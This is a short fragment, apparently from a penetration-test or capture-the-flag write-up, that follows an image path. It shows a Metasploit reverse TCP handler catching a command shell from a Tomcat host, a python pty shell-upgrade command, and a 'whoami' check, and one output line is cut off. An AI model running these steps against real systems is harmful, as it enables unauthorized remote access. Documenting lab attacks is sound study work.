 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.1.158:4444
[*] Command shell session 1 opened (10.0.1.158:4444
python3 -c 'import pty; pty.spawn("/bin/bash")'
redlowo@ip-10-0-2-178:/opt/tomcat9/bin$ whoami
whoami
redlowo